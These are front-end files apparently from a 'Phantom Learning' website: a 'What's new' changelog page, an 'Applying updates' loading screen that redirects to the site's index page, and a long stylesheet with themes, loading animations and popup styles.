
<file: update.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <script>
      (function() {
        var path = location.pathname.replace(/\/[^/]*$/, '/') || '/';
        document.write('<base href="' + location.origin + path + '">');
      })();
    </script>
    <title>Phantom Learning</title>
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' fill='%234f46e5' rx='6'/><text x='16' y='22' font-size='18' text-anchor='middle' fill='white' font-family='system-ui,sans-serif' font-weight='bold'>P</text></svg>" />
    <link rel="stylesheet" href="style.css" />
    <style>
      .update-page {
        position: relative;
        z-index: 1;
        min-height: 100vh;
        display: flex;
        align-items: center;
        justify-content: center;
        padding: 1.5rem;
      }
      .update-page .daily-summary-modal {
        max-height: 85vh;
        overflow: auto;
      }
      .update-page .daily-summary-close {
        text-decoration: none;
        display: flex;
        align-items: center;
        justify-content: center;
      }
    </style>
  </head>
  <body>
    <div class="fx-stage" aria-hidden="true">
      <canvas id="fx-canvas" class="fx-canvas"></canvas>
      <div class="fx-beam"></div>
      <div class="fx-aurora"></div>
      <div class="fx-grid"></div>
      <div class="fx-vignette"></div>
      <div class="fx-noise"></div>
    </div>
    <div class="bg-gradient"></div>
    <div class="update-page">
      <div class="daily-summary-modal" role="dialog" aria-labelledby="daily-summary-title" aria-modal="true">
        <div class="daily-summary-header">
          <h2 id="daily-summary-title" class="daily-summary-title">What’s new</h2>
          <a href="main.html" class="daily-summary-close" id="daily-summary-close" aria-label="Close">×</a>
        </div>
        <div class="daily-summary-body">
          <p class="daily-summary-date" id="daily-summary-date"></p>
          <div class="daily-summary-content">
            <p><strong>Changes today</strong></p>
            <div id="daily-summary-changes">No new updates today.</div>
            <p class="daily-summary-footer">Check back tomorrow for the next summary.</p>
          </div>
        </div>
      </div>
    </div>
    <script>
      (function() {
        var base = location.pathname.replace(/\/[^/]*$/, "/") || "/";
        var s = document.createElement("script");
        s.src = base + "update-changelog.js?v=" + Date.now();
        s.onload = function() {
          var dateEl = document.getElementById("daily-summary-date");
          var changesEl = document.getElementById("daily-summary-changes");
          var now = new Date();
          var today = now.toDateString();
          var tomorrow = new Date(now);
          tomorrow.setDate(tomorrow.getDate() + 1);
          tomorrow = tomorrow.toDateString();
          if (dateEl) dateEl.textContent = "Summary for " + today;
          if (typeof window.DAILY_CHANGELOG !== "undefined") {
            var items = window.DAILY_CHANGELOG[today] || window.DAILY_CHANGELOG[tomorrow] || null;
            if (items && Array.isArray(items) && items.length) {
              changesEl.innerHTML = "<ul>" + items.map(function(s) { return "<li>" + String(s) + "</li>"; }).join("") + "</ul>";
            } else {
              changesEl.textContent = "No new updates today.";
            }
          }
        };
        document.head.appendChild(s);
      })();
    </script>
    <script src="site-fx.js"></script>
  </body>
</html>
</file>

<file: updated.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <script>
      (function() {
        var path = location.pathname.replace(/\/[^/]*$/, '/') || '/';
        document.write('<base href="' + location.origin + path + '">');
      })();
    </script>
    <title>Phantom Learning</title>
    <link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32'><rect width='32' height='32' fill='%234f46e5' rx='6'/><text x='16' y='22' font-size='18' text-anchor='middle' fill='white' font-family='system-ui,sans-serif' font-weight='bold'>P</text></svg>" />
    <link rel="stylesheet" href="style.css" />
    <style>
      .loading-subtext {
        margin: 0.45rem 0 0;
        font-size: 0.9rem;
        color: rgba(229,231,235,0.8);
      }
    </style>
  </head>
  <body class="loading-active">
    <div class="fx-stage" aria-hidden="true">
      <canvas id="fx-canvas" class="fx-canvas"></canvas>
      <div class="fx-beam"></div>
      <div class="fx-aurora"></div>
      <div class="fx-grid"></div>
      <div class="fx-vignette"></div>
      <div class="fx-noise"></div>
    </div>
    <div class="bg-gradient"></div>
    <div id="loading-screen" class="loading-screen loading-screen-v2">
      <div class="loading-screen-bg"></div>
      <div class="loading-screen-glow loading-screen-glow-a" aria-hidden="true"></div>
      <div class="loading-screen-glow loading-screen-glow-b" aria-hidden="true"></div>
      <div class="loading-screen-noise" aria-hidden="true"></div>
      <div class="loading-screen-center">
        <div class="loading-phase" id="loading-phase">
          <div class="loading-orbit" aria-hidden="true">
            <div class="loading-orbit-core"></div>
            <div class="loading-orbit-ring loading-orbit-ring-1"></div>
            <div class="loading-orbit-ring loading-orbit-ring-2"></div>
          </div>
          <p class="loading-kicker">Phantom</p>
          <p class="loading-headline updating-loading-headline">Applying updates</p>
          <div class="loading-progress-track">
            <div class="loading-progress-fill"></div>
          </div>
          <p class="loading-subtext">Please wait — refreshing materials…</p>
        </div>
        <div class="connected-phase" id="connected-phase" hidden>
          <div class="connected-check" aria-hidden="true">
            <svg class="connected-check-svg" viewBox="0 0 48 48" fill="none" aria-hidden="true">
              <circle cx="24" cy="24" r="22" stroke="currentColor" stroke-width="2" class="connected-check-ring" />
              <path class="connected-check-mark" d="M14 24l8 8 12-16" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round" />
            </svg>
          </div>
          <span class="connected-text">Ready</span>
          <div class="connected-line"></div>
        </div>
      </div>
    </div>

    <script>
      (function() {
        var basePath = location.pathname.replace(/\/[^/]*$/, "/");
        var signinUrl = basePath + "index.html";
        setTimeout(function() {
          location.replace(signinUrl);
        }, 5000);
      })();
    </script>
    <script src="site-fx.js"></script>
  </body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Outfit:wght@400;500;600;700&family=Syne:wght@500;600;700;800&display=swap");
@import url("site-fx.css");

:root {
  --bg: #050816;
  --accent: #4f46e5;
  --accent-soft: rgba(79, 70, 229, 0.25);
  --accent-strong: rgba(129, 140, 248, 0.4);
  --text: #e5e7eb;
  --muted: #9ca3af;
  --border-subtle: rgba(148, 163, 184, 0.35);
  --shell-bg: rgba(15, 23, 42, 0.8);
  --shell-border: rgba(148, 163, 184, 0.5);
  --shadow-strong: 0 30px 120px rgba(15, 23, 42, 0.9);
  --radius-xl: 26px;
  --radius-lg: 20px;
  --body-bg: radial-gradient(circle at top, #111827 0, #020617 38%, #000 100%);
  --bg-gradient-colors: radial-gradient(circle at 15% 0%, rgba(14, 165, 233, 0.12), transparent 60%),
    radial-gradient(circle at 85% 0%, rgba(129, 140, 248, 0.25), transparent 60%),
    radial-gradient(circle at 50% 100%, rgba(59, 130, 246, 0.25), transparent 55%);
}

/* Theme: Light */
body.theme-light {
  --text: #1e293b;
  --muted: #64748b;
  --border-subtle: rgba(71, 85, 105, 0.4);
  --shell-bg: rgba(248, 250, 252, 0.95);
  --shell-border: rgba(148, 163, 184, 0.6);
  --body-bg: linear-gradient(180deg, #f1f5f9 0%, #e2e8f0 50%, #cbd5e1 100%);
  --bg-gradient-colors: radial-gradient(circle at 15% 0%, rgba(59, 130, 246, 0.15), transparent 50%),
    radial-gradient(circle at 85% 0%, rgba(99, 102, 241, 0.12), transparent 50%),
    radial-gradient(circle at 50% 100%, rgba(34, 197, 94, 0.1), transparent 50%);
}

body.theme-light .bg-gradient { opacity: 1; }
body.theme-light .app-topbar,
body.theme-light .game-button { color: var(--text); }
body.theme-light .game-button { background: linear-gradient(135deg, rgba(255,255,255,0.95), rgba(241,245,249,0.98)); border-color: rgba(148, 163, 184, 0.45); }
body.theme-light .game-button:hover { border-color: var(--accent); }
body.theme-light .title-phantom {
  background: linear-gradient(92deg, #0f172a 0%, #312e81 40%, #4f46e5 78%, #6366f1 100%);
  background-size: 130% auto;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  filter: drop-shadow(0 0 28px rgba(99, 102, 241, 0.18));
}
body.theme-light .tagline-word { filter: drop-shadow(0 0 8px rgba(99, 102, 241, 0.3)); }

body.theme-light .learn-topbar-title {
  background: linear-gradient(92deg, #0f172a 0%, #312e81 38%, #4f46e5 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  filter: drop-shadow(0 0 20px rgba(99, 102, 241, 0.15));
}

/* Theme: Blue */
body.theme-blue {
  --accent: #0ea5e9;
  --accent-soft: rgba(14, 165, 233, 0.25);
  --accent-strong: rgba(56, 189, 248, 0.4);
  --bg-gradient-colors: radial-gradient(circle at 15% 0%, rgba(14, 165, 233, 0.2), transparent 60%),
    radial-gradient(circle at 85% 0%, rgba(56, 189, 248, 0.2), transparent 60%),
    radial-gradient(circle at 50% 100%, rgba(6, 182, 212, 0.2), transparent 55%);
}

/* Theme: Green */
body.theme-green {
  --accent: #10b981;
  --accent-soft: rgba(16, 185, 129, 0.25);
  --accent-strong: rgba(52, 211, 153, 0.4);
  --bg-gradient-colors: radial-gradient(circle at 15% 0%, rgba(16, 185, 129, 0.12), transparent 60%),
    radial-gradient(circle at 85% 0%, rgba(52, 211, 153, 0.15), transparent 60%),
    radial-gradient(circle at 50% 100%, rgba(34, 197, 94, 0.2), transparent 55%);
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

/* ——— Loading screen → Connected → Website ——— */
body.loading-active:not(.loading-complete) .bg-gradient,
body.loading-active:not(.loading-complete) main.shell,
body.loading-active:not(.loading-complete) .policies-overlay,
body.loading-active:not(.loading-complete) .daily-summary-overlay {
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
}

body.loading-complete .bg-gradient,
body.loading-complete main.shell,
body.loading-complete .policies-overlay,
body.loading-complete .daily-summary-overlay {
  visibility: visible;
  opacity: 1;
  transition: opacity 0.4s ease, visibility 0.4s ease;
}

.loading-screen {
  position: fixed;
  inset: 0;
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
  opacity: 1;
  pointer-events: auto;
  transition: opacity 0.55s ease, pointer-events 0s linear 0.55s;
}

.loading-screen-v2 .loading-screen-bg {
  background:
    radial-gradient(ellipse 80% 60% at 50% -10%, rgba(99, 102, 241, 0.35) 0%, transparent 55%),
    radial-gradient(ellipse 70% 50% at 100% 80%, rgba(56, 189, 248, 0.12) 0%, transparent 50%),
    linear-gradient(180deg, #020617 0%, #0f172a 45%, #020617 100%);
}

.loading-screen.loading-done {
  opacity: 0;
  pointer-events: none;
  visibility: hidden;
  transition: opacity 0.55s ease, pointer-events 0s linear 0s, visibility 0s linear 0.55s;
}

.loading-screen-bg {
  position: absolute;
  inset: 0;
  background: #020617;
}

.loading-screen-glow {
  position: absolute;
  pointer-events: none;
  border-radius: 50%;
  filter: blur(72px);
  opacity: 0.55;
}

.loading-screen-glow-a {
  width: min(100vw, 520px);
  height: min(100vw, 520px);
  top: -15%;
  left: 50%;
  transform: translate(-50%, 0);
  background: rgba(99, 102, 241, 0.45);
  animation: loading-glow-drift-a 8s ease-in-out infinite;
}

.loading-screen-glow-b {
  width: min(90vw, 380px);
  height: min(90vw, 380px);
  bottom: -20%;
  right: -10%;
  background: rgba(34, 211, 238, 0.2);
  animation: loading-glow-drift-b 11s ease-in-out infinite;
}

@keyframes loading-glow-drift-a {
  0%,
  100% {
    transform: translate(-50%, 0) scale(1);
  }
  50% {
    transform: translate(-50%, 4%) scale(1.06);
  }
}

@keyframes loading-glow-drift-b {
  0%,
  100% {
    transform: translate(0, 0) scale(1);
  }
  50% {
    transform: translate(-3%, 2%) scale(1.05);
  }
}

.loading-screen-noise {
  position: absolute;
  inset: 0;
  opacity: 0.04;
  background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.9' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
  pointer-events: none;
}

.loading-screen-center {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 120px;
  min-width: 260px;
  padding: 2rem;
}

.loading-phase,
.connected-phase {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0.6rem;
  transition: opacity 0.5s ease;
  width: min(100%, 380px);
}

#loading-screen .loading-phase[hidden],
#loading-screen .connected-phase[hidden] {
  display: none !important;
  visibility: hidden !important;
  pointer-events: none !important;
}

.loading-phase.loading-fade-out {
  opacity: 0;
  pointer-events: none;
}

.loading-orbit {
  position: relative;
  width: 88px;
  height: 88px;
  margin-bottom: 0.35rem;
}

.loading-orbit-core {
  position: absolute;
  inset: 28%;
  border-radius: 50%;
  background: linear-gradient(145deg, #e0e7ff, #6366f1 55%, #312e81);
  box-shadow:
    0 0 32px rgba(99, 102, 241, 0.8),
    inset 0 1px 0 rgba(255, 255, 255, 0.35);
  animation: loading-core-pulse 1.8s ease-in-out infinite;
}

@keyframes loading-core-pulse {
  0%,
  100% {
    transform: scale(1);
    opacity: 1;
  }
  50% {
    transform: scale(0.92);
    opacity: 0.85;
  }
}

.loading-orbit-ring {
  position: absolute;
  inset: 0;
  border-radius: 50%;
  border: 1px solid transparent;
  border-top-color: rgba(165, 180, 252, 0.85);
  border-right-color: rgba(99, 102, 241, 0.25);
}

.loading-orbit-ring-1 {
  animation: loading-spin 1.35s linear infinite;
}

.loading-orbit-ring-2 {
  inset: 6px;
  border-top-color: rgba(56, 189, 248, 0.55);
  border-right-color: transparent;
  animation: loading-spin 2.1s linear infinite reverse;
}

@keyframes loading-spin {
  to {
    transform: rotate(360deg);
  }
}

.loading-kicker {
  margin: 0;
  font-family: "Syne", system-ui, sans-serif;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.35em;
  text-transform: uppercase;
  color: rgba(165, 180, 252, 0.9);
}

.loading-headline,
.updating-loading-headline {
  margin: 0;
  font-family: "Syne", system-ui, sans-serif;
  font-size: clamp(1.15rem, 3.5vw, 1.45rem);
  font-weight: 700;
  letter-spacing: -0.02em;
  text-align: center;
  line-height: 1.25;
  background: linear-gradient(92deg, #f1f5f9 0%, #c7d2fe 45%, #93c5fd 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.loading-progress-track {
  width: 100%;
  max-width: 280px;
  height: 5px;
  margin-top: 0.35rem;
  border-radius: 999px;
  background: rgba(15, 23, 42, 0.85);
  border: 1px solid rgba(99, 102, 241, 0.25);
  overflow: hidden;
  box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.45);
}

.loading-progress-fill {
  height: 100%;
  width: 0%;
  border-radius: inherit;
  background: linear-gradient(90deg, #4338ca, #818cf8 40%, #22d3ee);
  box-shadow: 0 0 24px rgba(129, 140, 248, 0.55);
  animation: loading-bar-fill 2.15s cubic-bezier(0.33, 0.85, 0.2, 1) forwards;
}

@keyframes loading-bar-fill {
  from {
    width: 3%;
  }
  to {
    width: 100%;
  }
}

.loading-footnote {
  margin: 0;
  font-size: 11px;
  font-weight: 500;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: rgba(148, 163, 184, 0.75);
  text-align: center;
}

.loading-subtext {
  margin: 0;
  font-size: 0.875rem;
  letter-spacing: 0.04em;
  text-transform: none;
  color: rgba(203, 213, 225, 0.85);
  line-height: 1.45;
}

@media (prefers-reduced-motion: reduce) {
  .loading-orbit-ring-1,
  .loading-orbit-ring-2 {
    animation: none;
  }
  .loading-orbit-ring-1 {
    transform: rotate(120deg);
  }
  .loading-orbit-ring-2 {
    transform: rotate(-140deg);
  }
  .loading-progress-fill {
    animation: none;
    width: 100%;
  }
  .loading-screen-glow-a,
  .loading-screen-glow-b {
    animation: none;
  }

  .loading-screen-glow-a {
    transform: translate(-50%, 0);
  }
  .loading-orbit-core {
    animation: none;
  }
}

.connected-phase {
  opacity: 0;
  transform: translate(-50%, -50%) scale(0.95);
  gap: 1rem;
}

.connected-phase.connected-visible {
  animation: connected-phase-in 0.5s ease-out forwards;
}

@keyframes connected-phase-in {
  from {
    opacity: 0;
    transform: translate(-50%, -50%) scale(0.98);
  }
  to {
    opacity: 1;
    transform: translate(-50%, -50%) scale(1);
  }
}

.connected-check {
  width: 56px;
  height: 56px;
  color: #4ade80;
  filter: drop-shadow(0 0 16px rgba(74, 222, 128, 0.5));
}

.connected-check-svg {
  width: 100%;
  height: 100%;
  display: block;
}

.connected-check-ring {
  opacity: 0.35;
  animation: connected-ring-in 0.45s ease-out forwards;
}

.connected-check-mark {
  stroke-dasharray: 40;
  stroke-dashoffset: 40;
  animation: connected-draw-check 0.5s 0.15s ease-out forwards;
}

@keyframes connected-ring-in {
  from {
    opacity: 0;
    transform: scale(0.85);
  }
  to {
    opacity: 0.35;
    transform: scale(1);
  }
}

@keyframes connected-draw-check {
  to {
    stroke-dashoffset: 0;
  }
}

.connected-text {
  font-family: "Syne", system-ui, sans-serif;
  font-size: 1.55rem;
  font-weight: 700;
  letter-spacing: -0.03em;
  line-height: 1.3;
  padding-block: 0.08em;
  background: linear-gradient(92deg, #86efac 0%, #a5b4fc 60%, #c4b5fd 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.connected-line {
  width: 72px;
  height: 3px;
  border-radius: 999px;
  background: linear-gradient(90deg, transparent, #22c55e, #4ade80, transparent);
  box-shadow: 0 0 16px rgba(74, 222, 128, 0.55);
  animation: connected-line 1s 0.35s ease-out forwards;
  transform: scaleX(0);
  transform-origin: center;
}

@keyframes connected-line {
  to {
    transform: scaleX(1);
  }
}

/* ——— Daily AI Summary popup ——— */
.daily-summary-overlay {
  position: fixed;
  inset: 0;
  z-index: 9000;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 1rem;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: opacity 0.35s ease, visibility 0.35s ease, pointer-events 0s 0.35s;
}

.daily-summary-overlay.is-open {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  transition: opacity 0.35s ease, visibility 0.35s ease;
}

.daily-summary-backdrop {
  position: absolute;
  inset: 0;
  background: rgba(2, 6, 23, 0.75);
  backdrop-filter: blur(8px);
}

.daily-summary-modal {
  position: relative;
  width: 100%;
  max-width: 420px;
  max-height: 85vh;
  overflow: auto;
  background: linear-gradient(165deg, rgba(30, 41, 59, 0.95) 0%, rgba(15, 23, 42, 0.98) 100%);
  border: 1px solid rgba(129, 140, 248, 0.28);
  border-radius: 24px;
  box-shadow: var(--shadow-strong), 0 0 60px -10px rgba(99, 102, 241, 0.4);
  color: var(--text);
  animation: daily-summary-in 0.4s cubic-bezier(0.34, 1.2, 0.64, 1) forwards;
}

@keyframes daily-summary-in {
  from {
    opacity: 0;
    transform: scale(0.92) translateY(12px);
  }
  to {
    opacity: 1;
    transform: scale(1) translateY(0);
  }
}

.daily-summary-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
  padding: 1.25rem 1.5rem;
  border-bottom: 1px solid var(--border-subtle);
}

.daily-summary-title {
  margin: 0;
  font-family: "Syne", system-ui, sans-serif;
  font-size: 1.35rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  line-height: 1.25;
  padding-block: 0.06em;
  background: linear-gradient(135deg, #a5b4fc 0%, #818cf8 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

.daily-summary-close {
  width: 40px;
  height: 40px;
  padding: 0;
  border: 1px solid rgba(129, 140, 248, 0.35);
  border-radius: 12px;
  background: rgba(99, 102, 241, 0.12);
  color: var(--text);
  font-size: 1.5rem;
  line-height: 1;
  cursor: pointer;
  transition: background 0.2s ease, color 0.2s ease;
}

.daily-summary-close:hover {
  background: rgba(148, 163, 184, 0.35);
  color: #fff;
}

.daily-summary-body {
  padding: 1.25rem 1.5rem 1.5rem;
}

.daily-summary-date {
  margin: 0 0 1rem;
  font-size: 0.875rem;
  color: var(--muted);
}

.daily-summary-content {
  font-size: 0.95rem;
  line-height: 1.65;
  color: var(--text);
}

.daily-summary-content ul {
  margin: 0.5rem 0 1rem;
  padding-left: 1.35rem;
}

.daily-summary-content li {
  margin-bottom: 0.4rem;
}

.daily-summary-content strong {
  color: #e5e7eb;
}

.daily-summary-footer {
  margin: 1rem 0 0;
  font-size: 0.875rem;
  color: var(--muted);
}

/* ——— Policies popup ——— */
.policies-overlay {
  position: fixed;
  inset: 0;
  z-index: 99999;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 1rem;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  transition: opacity 0.35s ease, visibility 0.35s ease;
}

.policies-overlay.is-open {
  opacity: 1;
  visibility: visible;
  pointer-events: auto;
  transition: opacity 0.35s ease, visibility 0.35s ease;
}

.policies-overlay.is-open .policies-backdrop,
.policies-overlay.is-open .policies-modal {
  pointer-events: auto;
}

.policies-backdrop {
  position: absolute;
  inset: 0;
  z-index: 0;
  background: rgba(2, 6, 23, 0.78);
  backdrop-filter: blur(8px);
  cursor: default;
}

.policies-modal {
  position: relative;
  z-index: 1;
  pointer-events: auto;
  width: 100%;
  max-width: 400px;
  padding: 1.75rem 1.5rem;
  background: linear-gradient(165deg, rgba(30, 41, 59, 0.95) 0%, rgba(15, 23, 42, 0.98) 100%);
  border: 1px solid rgba(129, 140, 248, 0.28);
  border-radius: 24px;
  box-shadow: var(--shadow-strong), 0 0 60px -10px rgba(99, 102, 241, 0.35);
  color: var(--text);
  animation: daily-summary-in 0.4s cubic-bezier(0.34, 1.2, 0.64, 1) forwards;
  cursor: default;
}

.policies-modal .policies-btn {
  pointer-events: auto;
  position: relative;
  z-index: 2;
}

.policies-title {
  margin: 0 0 1rem;
  font-size: 1.35rem;
  font-weight: 700;
  letter-spacing: 0.02em;
  color: #f7fafc;
}

.policies-text {
  margin: 0 0 1.5rem;
  font-size: 0.95rem;
  line-height: 1.6;
  color: var(--muted);
}

.policies-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  justify-content: flex-end;
}

.policies-btn {
  padding: 0.6rem 1.25rem;
  font-size: 0.95rem;
  font-weight: 600;
  border-radius: 10px;
  border: none;
  cursor: pointer;
  text-decoration: none;
  transition: background 0.2s ease, color 0.2s ease, transform 0.2s ease;
}

.policies-btn-view {
  background: rgba(99, 102, 241, 0.25);
  color: #a5b4fc;
  border: 1px solid rgba(129, 140, 248, 0.4);
}

.policies-btn-view:hover {
  background: rgba(99, 102, 241, 0.4);
  color: #c7d2fe;
}

.policies-btn-continue {
  background: linear-gradient(135deg, #6366f1 0%, #4f46e5 100%);
  color: #fff;
}

.policies-btn-continue:hover {
  background: linear-gradient(135deg, #818cf8 0%, #6366f1 100%);
  transform: scale(1.02);
}

html,
body {
  margin: 0;
  padding: 0;
  min-height: 100%;
  width: 100%;
}

body {
  font-family: "Outfit", system-ui, -apple-system, BlinkMacSystemFont, "SF Pro Text",
    "Segoe UI", sans-serif;
  font-synthesis: none;
  text-rendering: optimizeLegibility;
  background: var(--body-bg);
  background-attachment: fixed;
  color: var(--text);
  display: flex;
  align-items: center;
  justify-content: center;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 20px 0;
}

/* Scroll wheel — custom scrollbar */
body::-webkit-scrollbar {
  width: 14px;
}

body::-webkit-scrollbar-track {
  background: rgba(15, 23, 42, 0.6);
  border-radius: 10px;
  margin: 8px 4px;
  border: 1px solid rgba(71, 85, 105, 0.4);
}

body::-webkit-scrollbar-thumb {
  background: linear-gradient(180deg, #475569 0%, #334155 50%, #1e293b 100%);
  border-radius: 10px;
  border: 2px solid rgba(15, 23, 42, 0.5);
  min-height: 48px;
}

